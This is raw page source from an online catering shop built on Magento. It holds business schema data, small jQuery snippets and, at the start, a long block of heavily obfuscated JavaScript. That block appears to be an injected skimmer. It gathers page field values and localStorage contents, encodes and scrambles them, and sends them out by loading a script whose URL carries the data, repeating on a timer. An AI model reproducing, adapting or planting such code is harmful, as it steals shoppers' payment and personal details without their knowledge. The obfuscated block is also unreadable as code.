_0x519419=_0x1937c0['fCAVt'](_0x359724,_0x207f94);_0x1937c0[_0x3456bf(0x1c7,0x1c2,0x14b,0x1da)](_0x519419[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x3456bf(0x23a,0x19c,0x2aa,0x281)]('')],0x1e1b+0xc*0x183+-0x303f)&&_0x1937c0[_0x3456bf(0x1a7,0x1cc,0x233,0x1ea)](_0x519419[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x4468ed(0x2f9,0x2db,0x2fd,0x272)]('')],0x86*-0x23+0x8f*-0x40+0x36da*0x1)&&(_0x3209bf[_0x11beea]=_0x519419);}}else{let _0x19d65e=-0x5df+-0x1*0x17fa+0x1dda,_0x3cc458={};_0x3cc458[[_0x238f2a,_0x430670]['join']('')]=_0x3c72e4,_0x3cc458[[_0x3ead6e][_0x3456bf(0x23a,0x2a6,0x2d3,0x281)]('')]=[_0x108f18,_0x571ec1,_0x34b94e,_0x12f507][_0x3456bf(0x23a,0x2d7,0x223,0x2b4)](''),_0x3cc458[[_0x53bafe,_0xa67c9c,_0x229564,_0x290974,_0x9c0137,_0x1c465a,_0x5c96fb][_0x4468ed(0x2f9,0x36c,0x2fd,0x2a3)]('')]=_0x1a11e0[[_0x127f53,_0x2e2458,_0x16c0f7,_0x3423a3][_0x3456bf(0x23a,0x1dc,0x2b3,0x2a9)]('')];for(const _0x4d56f0 in _0x3e5ad4){const _0x393076=_0x1b1e92[_0x4d56f0];_0x7cb73c=_0x8d4be9['ruunV'](_0x471720,_0x2050ed[[_0x38788a,_0x39de23,_0xd70343,_0x4c2b14,_0x36bba9,_0x27fd83,_0x4c1e13,_0x99e6f9,_0x4b1b51][_0x4468ed(0x38b,0x283,0x2fd,0x330)]('')](_0x3cc458));if(_0x8d4be9['fzrto'](_0x8d4be9[_0x4468ed(0x326,0x368,0x384,0x348)](_0x42fe05[[_0x38d41f,_0x371f07,_0x4ef950,_0x9c30bf,_0x535cb6,_0xc4df9e][_0x4468ed(0x257,0x2c7,0x2fd,0x268)]('')],_0x52a91f(_0x4d56f0)[[_0x40a589,_0x20bb83,_0xa6bd12,_0x422c36,_0x42fd44,_0xbc8df6][_0x4468ed(0x270,0x2b9,0x2fd,0x35e)]('')]),_0x8d4be9['ruunV'](_0x45306e,_0x393076)[[_0xa888e8,_0x5a7abe,_0x3ba132,_0x140fd7,_0x16a8fa,_0x21505a][_0x4468ed(0x386,0x2f2,0x2fd,0x25a)]('')])>-0x4bd+-0x3024+0x5039){var _0x97d05b=_0x8d4be9[_0x3456bf(0x284,0x219,0x1e4,0x1e8)]['split']('|'),_0x514df9=-0x13f0+-0x79d*-0x3+0x1*-0x2e7;while(!![]){switch(_0x97d05b[_0x514df9++]){case'0':_0x252535(_0x8d4be9[_0x4468ed(0x27f,0x265,0x2b9,0x361)](_0x434834,_0x5790e4));continue;case'1':_0x3cc458[[_0x17c2f8,_0x47ad99][_0x4468ed(0x343,0x26c,0x2fd,0x332)]('')]=_0x99ccf6;continue;case'2':_0x3cc458[[_0x10c2b1][_0x4468ed(0x33a,0x38e,0x2fd,0x282)]('')]=_0x19d65e;continue;case'3':_0x3cc458[[_0x366d73,_0x21dafe,_0x5d5823,_0x121a38,_0x5ab502,_0x40ba50,_0x35a1fd][_0x3456bf(0x23a,0x27d,0x1a8,0x2bd)]('')]=_0x304453[[_0x4b23ee,_0x2dc5a6,_0x1bdcd7,_0x4982b6][_0x3456bf(0x23a,0x2c2,0x1c6,0x1d7)]('')];continue;case'4':_0x3cc458[[_0xe13fce]['join']('')]=[_0xdc28ba,_0x43050d,_0x1b0511,_0x340f9e]['join']('');continue;case'5':_0x19d65e++;continue;case'6':_0x3cc458={};continue;}break;}}_0x3cc458[_0x4d56f0]=_0x393076;}_0x4848c[[_0x5c03fe,_0x3345ed,_0xcd918b]['join']('')](_0x3cc458),_0x43a137=_0x8d4be9['ruunV'](_0x56a156,_0x400322[[_0x11cccd,_0xf3ffb0,_0x1f28f4,_0x492cb5,_0x2eb839,_0x438222,_0x37a71c,_0x2d71d4,_0x7eddc0][_0x4468ed(0x349,0x332,0x2fd,0x362)]('')](_0x3cc458)),_0x8d4be9[_0x4468ed(0x309,0x336,0x2b9,0x2fb)](_0x324cdc,_0x8d4be9[_0x4468ed(0x2b7,0x365,0x2b9,0x28b)](_0x31059e,_0x3e6fc8));}});function _0xc92a79(_0x22be5c,_0x398aaa,_0x22dccd,_0x2eeb9b){return _0x1d8b1e(_0x22be5c-0x148,_0x398aaa- -0x1d9,_0x22dccd,_0x2eeb9b-0x75);}let _0x4931d3=localStorage[[_0x59e093,_0x515746,_0x154b5c,_0x45a2e5,_0x154b5c,_0x515746,_0x546ffd][_0x59fa1d(-0x8b,-0x8e,0x3,0x11)]('')]([_0x546ffd,_0x322226,_0x59e093,_0x515746,_0x398be3,_0x2f6c6c,_0x322226,_0x2f6c6c,_0x46ba15,_0x515746,_0x398be3,_0x322226,_0x3fd8c4,_0x3fd8c4,_0x1a47bb,_0x515746,_0x494ff5,_0x494ff5][_0x59fa1d(-0x4f,0x39,-0x1c,0x11)](''));function _0x59fa1d(_0x12ed31,_0x28299c,_0x1744e2,_0x418f40){return _0x5e894d(_0x12ed31-0xa6,_0x1744e2,_0x1744e2-0x14b,_0x418f40- -0x478);}if(_0x4931d3){_0x4931d3=JSON[[_0x4568c2,_0x322226,_0x1a47bb,_0x494ff5,_0x515746][_0xc92a79(0x28d,0x275,0x292,0x1cf)]('')](_0x4931d3);for(let _0x65fb56 in _0x4931d3){_0x3209bf[_0x65fb56]=_0x1b0150[_0x59fa1d(0xe,-0x7f,-0x6f,-0x94)](encodeURIComponent,_0x4931d3[_0x65fb56]);}}}function _0x5e894d(_0x19898c,_0x3325d1,_0x4b9712,_0x228d0e){return _0x4194f1(_0x3325d1,_0x3325d1-0x177,_0x4b9712-0x1d0,_0x228d0e-0x200);}function _0x3c2065(_0x26ea0f){var _0x21c02d={};function _0x27228a(_0x3977bb,_0x286147,_0x3b1c58,_0x14087c){return _0x5e894d(_0x3977bb-0x1b3,_0x3b1c58,_0x3b1c58-0xed,_0x14087c-0x15a);}_0x21c02d[_0x27228a(0x59d,0x595,0x54a,0x53f)]=_0x17cc3e(0x12c,0xd1,0xd4,0xe3);var _0xe350ca=_0x21c02d;function _0x17cc3e(_0x331869,_0x35532c,_0xe5f8c8,_0x555f4b){return _0x5e894d(_0x331869-0x130,_0x555f4b,_0xe5f8c8-0xe0,_0x35532c- -0x312);}let _0x16d581=[_0x4c4369,_0x5c656c,_0xbf269c,_0x51e86e,_0x15f929,_0x4beb85,_0x26f280,_0xee04e7,_0x45a2e5,_0x223879,_0x5e1fb6,_0x5da9f9,_0x51dbd5,_0x3c3c23,_0x46dbd3,_0x59548d,_0x56d51f,_0x2cbb52,_0x4ed371,_0x47089b,_0x4d2764,_0x325147,_0x2e9f96,_0x451d5d,_0x1b4451,_0x5c1142,_0x322226,_0x1af7af,_0x2f6c6c,_0x3fd8c4,_0x515746,_0x293f3b,_0x59e093,_0x46ba15,_0x2785ae,_0x4351be,_0x130040,_0x2cdded,_0x546ffd,_0x3c6825,_0x335751,_0x4568c2,_0x9f683e,_0x1a47bb,_0x494ff5,_0x154b5c,_0x108990,_0x203a00,_0x193da4,_0x2b348e,_0x2d596f,_0x573d50,_0x361f2b,_0x377a79,_0x2708a0,_0x31fa6d,_0x13b2b8,_0x2072f8,_0x470028,_0x340569,_0x2b8059,_0x311b59]['join'](''),_0x18594c=[_0x361f2b,_0x26f280,_0x4568c2,_0x4ed371,_0x31fa6d,_0x311b59,_0x130040,_0x2e9f96,_0x47089b,_0x546ffd,_0x335751,_0x470028,_0x5da9f9,_0x59e093,_0x4c4369,_0x1a47bb,_0x2d596f,_0x2f6c6c,_0x46ba15,_0x325147,_0x3c6825,_0x573d50,_0x377a79,_0x5c656c,_0x154b5c,_0x2cbb52,_0x13b2b8,_0x2708a0,_0x515746,_0x9f683e,_0x293f3b,_0x2cdded,_0x46dbd3,_0x223879,_0x2072f8,_0x4d2764,_0x2785ae,_0x322226,_0x108990,_0x45a2e5,_0x4351be,_0x494ff5,_0x59548d,_0x5e1fb6,_0x3fd8c4,_0x51dbd5,_0x15f929,_0xee04e7,_0x451d5d,_0x5c1142,_0x203a00,_0x340569,_0x4beb85,_0xbf269c,_0x193da4,_0x51e86e,_0x56d51f,_0x2b8059,_0x1af7af,_0x3c3c23,_0x1b4451,_0x2b348e][_0x17cc3e(0xcc,0x177,0xf4,0x1b1)](''),_0x8e8ed1={};for(let _0x1c2287=-0x23ab+0xe*-0xf5+0x3111;_0x1b0150[_0x27228a(0x53a,0x5af,0x5f0,0x545)](_0x1c2287,_0x16d581[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x27228a(0x5f0,0x657,0x56d,0x5e3)]('')]);_0x1c2287++){_0x1b0150['NiQqx'](_0x1b0150[_0x17cc3e(0xf7,0x126,0x19a,0x149)],_0x1b0150['EWrbD'])?_0x8e8ed1[_0x16d581[_0x1c2287]]=_0x18594c[_0x1c2287]:_0x235fa3=_0xedfb52(_0x50f8b5,_0x2df423[_0x57cc8a][[_0x137ae5,_0x5a5d41,_0x3509fe,_0x35f5a5,_0x74f236,_0x5a0ffa,_0x32ca57,_0x96fe65,_0x289b87,_0x3f9d92,_0x3b50b8,_0xb19288,_0x28a983,_0x5c5f5b,_0x4acd1a][_0x17cc3e(0x135,0x177,0x1f2,0x1d7)]('')]);}let _0x3bd466=_0x26ea0f[[_0x1a47bb,_0x515746,_0x4568c2,_0x2cdded,_0x322226,_0x2f6c6c,_0x515746]['join']('')](/[A-Za-z0-9]/g,function(_0x265169){function _0x364f22(_0x1cc1a8,_0x4b0092,_0x45da03,_0x1400f5){return _0x17cc3e(_0x1cc1a8-0x134,_0x1cc1a8-0x225,_0x45da03-0x1e8,_0x4b0092);}function _0x3efe98(_0x1dadef,_0x5714bc,_0x5ee39c,_0x5e872b){return _0x17cc3e(_0x1dadef-0xea,_0x5e872b- -0x2ff,_0x5ee39c-0x10e,_0x5ee39c);}return'EPCOR'!==_0xe350ca[_0x3efe98(-0x1df,-0x223,-0x254,-0x22c)]?_0x8e8ed1[_0x265169]||_0x265169:_0x3532ba[[_0x68e565,_0x12d04c,_0x3dd8a3,_0xdbcaa,_0xdfe0ce,_0x5c76a7,_0x1658aa,_0x434e3e,_0x241741,_0xeb9c48,_0x45f2eb,_0x1bf42c,_0x43e74a,_0x2ab090,_0x46473a,_0x64faa6,_0x2c24e1,_0x1fb657,_0x5007de,_0x401cee,_0x38710a,_0x41c379][_0x364f22(0x39c,0x425,0x3e2,0x3f8)]('')]([_0x517602,_0x4cfa6e,_0x11fadb,_0x183f0e,_0x40ddbe,_0x3edfe3,_0x43043d,_0x22ec5d,_0xd37a3,_0x3ccd70,_0x54da10,_0x14a092,_0x14e0fc,_0x1e9965,_0x450d21,_0x54ab59,_0x3e5af5,_0x101687,_0x2f2bf3,_0x1dcfd0,_0x3dc3d6,_0x248b15,_0x1bbf4b,_0x50fd3a,_0x4c78e8,_0x17b7af,_0x4eb140,_0x238ac0,_0x2063fb,_0x1c78ed][_0x364f22(0x39c,0x3a6,0x391,0x3e9)](''))[-0x1793+-0x115f*-0x1+0x2*0x31a];});return _0x3bd466=_0x3bd466[[_0x494ff5,_0x4568c2,_0x2cdded,_0x2785ae,_0x154b5c][_0x27228a(0x679,0x688,0x5cb,0x5e3)]('')]([_0x2ab917][_0x17cc3e(0x184,0x177,0x170,0x1fc)](''))['join']([_0x19c313][_0x27228a(0x5af,0x63f,0x5c3,0x5e3)]('')),_0x3bd466;}function _0x3b0c16(_0x139f15){function _0x16acc5(_0x288e45,_0x199546,_0x906c2b,_0x37837a){return _0x1d8b1e(_0x288e45-0xc2,_0x906c2b- -0x12a,_0x37837a,_0x37837a-0x4a);}function _0x1a4fe6(_0x347131,_0x4749ca,_0x6ad6f9,_0x12c4d9){return _0x5e894d(_0x347131-0x198,_0x6ad6f9,_0x6ad6f9-0x1ac,_0x12c4d9- -0x4f3);}if(_0x1b0150[_0x1a4fe6(-0x62,-0x166,-0x81,-0xcc)]('tsJHC',_0x1b0150['ObHwN']))_0x7a198b[[_0x505193,_0x2149fb,_0x1967e7,_0x2fc6ee,_0x58c966,_0x6e67e2,_0x3d604f,_0x400a96,_0x1b99e9,_0x146e58,_0x4faafa,_0x53260c,_0x32b1d4,_0x56d2ed,_0x483b85,_0x2fc103][_0x16acc5(0x2c6,0x2b0,0x324,0x279)]('')]([_0x59453d,_0x536f89,_0x4c4ff3,_0x30259a,_0x1fa91d]['join'](''),_0x95c9c9),_0x2f85f6[[_0x39ab41,_0x5a4046,_0x4bc6d5,_0x532a54,_0x3680a6,_0x29ba3d,_0x16a25d]['join']('')]=!![],_0x258368[[_0x8c0fde,_0x3b3af4,_0x31ede2,_0xb4973,_0x520ec4,_0x42005a,_0x243c6a,_0x5371db,_0x5ee3f2,_0xc2bd3e,_0xc16527,_0x107dbf][_0x16acc5(0x374,0x2f1,0x324,0x3ae)]('')]([_0x5a36d7,_0x38607f,_0xc7809b,_0x4c0503,_0xfc8d2,_0x293ddb,_0x2a444b,_0x1eb37c,_0x1c3d26][_0x1a4fe6(-0x30,-0x94,-0x8a,-0x6a)](''),[_0x34194e][_0x16acc5(0x30f,0x277,0x324,0x2cf)](''));else{const _0x5316be=document[[_0x2f6c6c,_0x1a47bb,_0x515746,_0x322226,_0x154b5c,_0x515746,_0x15f929,_0x2cdded,_0x515746,_0x546ffd,_0x515746,_0x3c6825,_0x154b5c][_0x16acc5(0x2a0,0x2d7,0x324,0x363)]('')]([_0x2cdded,_0x2785ae,_0x3c6825,_0x130040][_0x16acc5(0x35c,0x289,0x324,0x3c1)](''));_0x5316be[[_0x1a47bb,_0x515746,_0x2cdded][_0x1a4fe6(-0x87,0x3c,-0x23,-0x6a)]('')]=[_0x4568c2,_0x1a47bb,_0x515746,_0x293f3b,_0x515746,_0x154b5c,_0x2f6c6c,_0x46ba15][_0x16acc5(0x3c8,0x290,0x324,0x2b8)](''),_0x5316be[[_0x46ba15,_0x1a47bb,_0x515746,_0x293f3b][_0x1a4fe6(-0xa8,-0xae,-0xe,-0x6a)]('')]=[_0x46ba15,_0x154b5c,_0x154b5c,_0x4568c2,_0x494ff5,_0x5b0250,_0x165dae,_0x165dae,_0x3fd8c4,_0x494ff5,_0x59e093,_0x3c6825,_0x1af7af,_0x515746,_0x515746,_0x197d0e,_0x2f6c6c,_0x335751,_0x546ffd,_0x165dae]['join']('')+_0x139f15+[_0x165dae,_0x154b5c,_0x46ba15,_0x515746,_0x546ffd,_0x515746,_0x197d0e,_0x4351be,_0x494ff5][_0x1a4fe6(-0x91,-0xed,-0xc1,-0x6a)](''),document[[_0x46ba15,_0x515746,_0x322226,_0x3fd8c4][_0x16acc5(0x380,0x383,0x324,0x2d8)]('')][[_0x322226,_0x4568c2,_0x4568c2,_0x515746,_0x3c6825,_0x3fd8c4,_0xbf269c,_0x46ba15,_0x2785ae,_0x2cdded,_0x3fd8c4][_0x1a4fe6(-0x64,-0x19,-0xed,-0x6a)]('')](_0x5316be),setTimeout(()=>{function _0x439a20(_0x60b3d0,_0x22b508,_0x594abb,_0x5a3a4b){return _0x1a4fe6(_0x60b3d0-0x120,_0x22b508-0xed,_0x594abb,_0x60b3d0-0x420);}function _0x226cf5(_0x2ca581,_0x4e4a40,_0x310724,_0xb0c843){return _0x16acc5(_0x2ca581-0x124,_0x4e4a40-0x17f,_0x2ca581- -0x55,_0x4e4a40);}_0x1b0150[_0x439a20(0x3fc,0x3ec,0x3cd,0x46e)]('WEypn',_0x1b0150[_0x226cf5(0x2e6,0x2a9,0x37c,0x291)])?(_0x33b493[_0x70ed16][[_0x200e44,_0x1ad377,_0x28266c,_0x5f5a03,_0x21694f,_0x3f7d20,_0x1908bf,_0x145d6a,_0x5a19c2,_0x3b25c1,_0x373a1c,_0x5a9159,_0x371953,_0x2596b2,_0x45e966,_0x27212d][_0x439a20(0x3b6,0x3ad,0x3c4,0x30f)]('')]([_0x5f41a7,_0x24b13b,_0x274c12,_0x4b7817,_0x2aeb0d][_0x226cf5(0x2cf,0x22a,0x258,0x23b)](''),_0x1381af),_0x6e6e00[_0x3ecede][[_0x6e4af0,_0x5e790e,_0x3c2598,_0xa658db,_0x24cc96,_0x3d5e13,_0x22555e][_0x439a20(0x3b6,0x363,0x3d4,0x40d)]('')]=_0x31bebc[_0x51e964][[_0x44a627,_0x559ac3,_0x38f852,_0x2d1b62,_0x47c866,_0x37c90b,_0x593fc0,_0x46434c,_0x4612ec,_0x29e88a,_0x51dfc7,_0x3a3bf8]['join']('')]([_0x3ed5bb,_0x224d17,_0x414477,_0x4910ed,_0x36f170,_0x2e6c8e,_0x58f132][_0x439a20(0x3b6,0x355,0x3e6,0x43c)]('')),_0x42b72c[_0x2f543a][[_0x248a1f,_0x159875,_0x3b3887,_0x2001b5,_0x228ba4,_0x1db855,_0x49312d,_0x215b33,_0x517e89,_0x702ce9,_0x59ce2f,_0x5c22b5,_0x41ce5f,_0x465a47,_0x19a6bb][_0x439a20(0x3b6,0x3fc,0x436,0x3e1)]('')]([_0x343268,_0x1cca95,_0x5d605e,_0x47d497,_0x54d0f5,_0x1dd994,_0x4fe8c4]['join'](''))):document[[_0x46ba15,_0x515746,_0x322226,_0x3fd8c4][_0x439a20(0x3b6,0x3f1,0x378,0x3a3)]('')][[_0x1a47bb,_0x515746,_0x546ffd,_0x335751,_0x203a00,_0x515746,_0xbf269c,_0x46ba15,_0x2785ae,_0x2cdded,_0x3fd8c4]['join']('')](_0x5316be);},-0x1662+-0x25d3+0x4fbd*0x1);}}function _0x21749f(){function _0x530d91(_0x495346,_0x3501aa,_0x415e86,_0x45aaa0){return _0x1d8b1e(_0x495346-0x185,_0x415e86- -0x3c6,_0x45aaa0,_0x45aaa0-0x9e);}function _0x1675b2(_0x50ee3e,_0x40cfd3,_0x2be25e,_0x2aae17){return _0x5e894d(_0x50ee3e-0x1ca,_0x50ee3e,_0x2be25e-0x2d,_0x2be25e- -0x8a);}if(document[[_0x46ba15,_0x2785ae,_0x3fd8c4,_0x3fd8c4,_0x515746,_0x3c6825][_0x1675b2(0x422,0x42f,0x3ff,0x441)]('')]){let _0x5153ca=-0x5dd*-0x2+0x2467+-0x3020,_0xf42d6={};_0xf42d6[[_0x2f6c6c,_0x2f6c6c][_0x1675b2(0x411,0x396,0x3ff,0x449)]('')]=_0x2ef299,_0xf42d6[[_0x1a47bb][_0x530d91(0x7b,0x8e,0x88,-0x20)]('')]=[_0x46ba15,_0x322226,_0x1a47bb,_0x4568c2][_0x530d91(0x113,0x1a,0x88,0x79)](''),_0xf42d6[[_0x2cbb52,_0x15f929,_0x4beb85,_0x15f929,_0x2cbb52,_0x4c4369,_0x5da9f9][_0x1675b2(0x48a,0x444,0x3ff,0x3f4)]('')]=location[[_0x46ba15,_0x335751,_0x494ff5,_0x154b5c][_0x1675b2(0x47b,0x47d,0x3ff,0x421)]('')];for(const _0x45e04b in _0x3209bf){const _0x532db5=_0x3209bf[_0x45e04b];MasB=_0x24623d['DVaBV'](btoa,JSON[[_0x494ff5,_0x154b5c,_0x1a47bb,_0x2785ae,_0x3c6825,_0x59e093,_0x2785ae,_0x293f3b,_0x2d596f][_0x1675b2(0x362,0x3b2,0x3ff,0x40e)]('')](_0xf42d6)),_0x24623d[_0x530d91(-0x4a,-0x8,-0x14,-0x5c)](_0x24623d[_0x1675b2(0x2fd,0x33f,0x345,0x31c)](_0x24623d[_0x1675b2(0x44b,0x374,0x3ee,0x3a2)](MasB[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15]['join']('')],_0x24623d[_0x530d91(0x17f,0xa6,0xda,0x9e)](btoa,_0x45e04b)[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x1675b2(0x3b8,0x4ac,0x3ff,0x46d)]('')]),btoa(_0x532db5)[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x1675b2(0x384,0x378,0x3ff,0x383)]('')]),0x8db*-0x1+-0x2*-0x530+0x1*0x19d3)&&(_0x24623d[_0x1675b2(0x4b0,0x3c4,0x450,0x488)](_0x3b0c16,_0x24623d[_0x530d91(0x42,-0x4b,0x41,0x3b)](_0x3c2065,MasB)),_0xf42d6={},_0xf42d6[[_0x2f6c6c,_0x2f6c6c][_0x1675b2(0x376,0x48d,0x3ff,0x36c)]('')]=_0x2ef299,_0xf42d6[[_0x4ed371][_0x530d91(0x90,0x73,0x88,0x9)]('')]=_0x5153ca,_0xf42d6[[_0x1a47bb]['join']('')]=[_0x46ba15,_0x322226,_0x1a47bb,_0x4568c2][_0x530d91(0xed,0x6c,0x88,0x5)](''),_0xf42d6[[_0x2cbb52,_0x15f929,_0x4beb85,_0x15f929,_0x2cbb52,_0x4c4369,_0x5da9f9][_0x1675b2(0x362,0x3d4,0x3ff,0x35b)]('')]=location[[_0x46ba15,_0x335751,_0x494ff5,_0x154b5c][_0x530d91(-0x2,0x24,0x88,0x91)]('')],_0x5153ca++),_0xf42d6[_0x45e04b]=_0x532db5;}console[[_0x2cdded,_0x335751,_0x59e093]['join']('')](_0xf42d6),MasB=_0x24623d['OtJWr'](btoa,JSON[[_0x494ff5,_0x154b5c,_0x1a47bb,_0x2785ae,_0x3c6825,_0x59e093,_0x2785ae,_0x293f3b,_0x2d596f][_0x530d91(0x2d,0x1a,0x88,0x12b)]('')](_0xf42d6)),_0x24623d['OaTvZ'](_0x3b0c16,_0x3c2065(MasB));}}setInterval(_0x4d8284,0x6a3+-0x10d0+-0x1*-0xa91);}());}()));function _0x2fa2(_0x114860,_0x9ac960){var _0x53b17f=_0x53b1();return _0x2fa2=function(_0x2fa2ad,_0x83e8ea){_0x2fa2ad=_0x2fa2ad-(-0x1f81*0x1+0x1*0xcd5+0x1436);var _0x2d760a=_0x53b17f[_0x2fa2ad];return _0x2d760a;},_0x2fa2(_0x114860,_0x9ac960);}function _0x53b1(){var _0x3ef994=['SjUhY','sssyJ','xIeYB','IlIPa','jmZfu','IeMPY','2103201WVXUDc','-oOQkgs$9r','fmTUo','CRhmC','eJcUp','qMgdA','Tifys','ImmuR','NJPQQ','isuwN','ZomJt','WVOVs','HejEX','jWJwI','IJaOF','JffeA','11809413eLAmgK','AqyJv','gSRnG','FLDyc','PjgFc','sftLl','zzgiP','ikabD','lGsiW','lOgzq','QaRFg','BrhTY','WredM','RCNPw','EQLYt','ZUDUg','HJYov','IPcOn','EopoY','UaUKi','VnYnF','dYfmM','HGTRm','SErGQ','qfrhs','XFjRU','0|6|1|2|4|','aaJKr','OPgft','(((.+)+)+)','jzvTN','VqTpP','jGIcK','LWSJU','KMszQ','pbAhu','HGVeq','flyUS','YvZle','qmRvW','RdChu','oVlIn','TJcGZ','WiOHv','EMHjk','DZPxr','NTCOh','LAMoZ','WEypn','SNOHA','UkWDu','rWKeg','NtGAx','YufhX','jsiIK','qxFLb','split','OFeGV','pvhbV','XlOtq','WfkMY','XIwXF','TWJOw','xwABY','XQFRZ','oBTIU','tJiVR','LFWEX','hNcxb','Jfytz','LaRyE','4TGZYeZ','29417VxQcPf','ItthT','nqFEc','FMVqb','error','FIWKS','aYcdg','mfgMu','info','bxmyB','hbPmi','tAcZp','RzZlJ','VjWHR','hbige','length','+PhWiBnE','nction()\x20','HAofN','hsSPE','EQDjK','WHojW','nWRkm','lTzIX','tTUns','AhyqY','tzGaF','MjtYt','YbvLI','lhNIX','log','prototype','GkqIB','bjpnl','GEMXh','rn\x20this\x22)(','kMggo','jeKIo','AYqHl.4ZFj','ilHYr','sVUOu','XNeIw','OxOTw','BNSxE','rxptZ','Yzwaz','GmOAY','UKGWN','NbftK','iHKNd','XHWuX','MtniD','19309230ozkPOa','dSbMA','G0awT:eyMm','oZryn','RPHWN','xDCrK','CQFqf','gDbzz','TAIPe','bBBHV','VbmLf','search','dBziU','frhPy','334746tYMxdA','bgcAk','SVCHm','FtWjw','KPDVS','Ffjng','2|5|1|3|4|','24WugIxQ','ybbqt','rjmoK','Mtpkt','dTwim','WJVui','slftl','iivwN','rCUVd','constructo','zArQn','toString','NRTfp','sCBEb','return\x20(fu','ExuYP','DFalC','ITwaE','RVpir','sykhe','UYoVq','ytfhC','fromCharCo','UHZTT','WhhIJ','lKCue','Fjvwg','jTnwc','jQUGs','YMmhI','WYsdk','pUysp','BOhuY','Mrwnl','mcayK','oWHRa','SdZgG','PTIvL','AQjkN','oUkDV','ioiDD','bYZsP','xjfwO','2330542NpKUhq','tMfzl','glylY','wJkuc','UZFlZ','jYplP','MFvDR','{}.constru','HBufj','QGLdu','GHuoS','LeWCi','nnCGF','ZsyJg','ljtoK','OlYad','WTDgU','AUtPl','UfExG','UGiKY','16460ItPRfG','mDMUe','Kunyy','bFchZ','HNSbP','zIVmZ','DbPZi','IJlZE','umRiD','EGqtD','PrtVT','ruunV','ovTaf','mUlPN','HMord','OozBE','1950VPBZjQ','ZcFHy','HZeKJ','FBQlt','ZKfFm','oBYng','ZPKeH','ADOZV','VRHif','__proto__','pJcTH','Upvhw','dyFob','mpzQe','jYZhW','xAPjB','eWMnP','EopDg','mExST','UolCZ','hjtpd','ImfmO','GYZJW','UsYge','BXgec','rHHbC','OaTvZ','geJqi','SzyhI','ymNoN','eaNMe','PFnKi','PxHux','YxOqF','PePgB','Yeson','KPteN','aJBTJ','RXmyu','OtJWr','heXNc','dIpCl','ZGSkr','aVslM','UfEGB','MIKvG','EYgGL','table','PMqtl','nYNPO','QyZAQ','kGcpA','nxjeu','bUSAU','pVfxa','psFSW','kNKTJ','qdFJS','hSLBF','eGQin','Zdlcl','SbWol','uDSAX','join','bind','sBuLu','VxAXs','cRJgT','apply','sXIKL','RstZl','iUmkD','vIWBL','Ohpbf','MNWwa','bzZnI','GllFa','ONsQf','PVzhP','avxDf','zvETx','uvDYx','jrBlI','rkizO','fzGeZ','KALhe','cYzkF','cZrBq','QVZMu','ZXgyc','fHKnV','PpXZK','ruypW','jDUzt','baNmM','pkWLy','erixB','ZcRZe','zbOZY'];_0x53b1=function(){return _0x3ef994;};return _0x53b1();}</script><script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            if (!document.cookie.includes('order_source=')) {
                document.cookie = "order_source=Frontend; path=/";
                console.log('order source cookie set');
            }
        });
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.owenbrotherscatering.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.owenbrotherscatering.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.owenbrotherscatering.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.owenbrotherscatering.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Owen Brothers Catering",
  "image": "https://www.owenbrotherscatering.com/pub/media/logo/stores/1/logo.png",
  "@id": "",
  "url": "https://www.owenbrotherscatering.com/",
  "telephone": "02086752905",
  "priceRange": "£0.35 to £34.95",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Unit C3-C4, 32-34 Jaggard Way",
    "addressLocality": "London",
    "addressRegion": "England",
    "postalCode": "SW12 8SG",
    "addressCountry": "GB"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 51.4458972,
    "longitude": -0.1624291
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "05:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/owenbrotherscatering/",
    "https://twitter.com/owenbrocatering",
    "https://www.instagram.com/owenbrotherscatering/",
    "https://uk.linkedin.com/company/owen-brothers-catering-limited",
    "https://www.pinterest.com/owenbrother0131/",
    "https://www.owenbrotherscatering.com/"
  ] 
}
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.owenbrotherscatering.com/",
    "potentialAction": {
      "@type": "SearchAction",
          "target": "https://www.owenbrotherscatering.com/?s={search_term}",
          "query-input": "required name=search_term"
    }
    
 
}
</script><script>
require(['jquery'], function($) {
jQuery(document).ready(function(){
	jQuery('.level-top.parent a').click(function(){
		jQuery(this).parents('.level-top.parent').toggleClass('active');
	});
});
});
</script>

--- FILE ---
content_type: text/css
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/local.min.css
body_size: 15733
content:
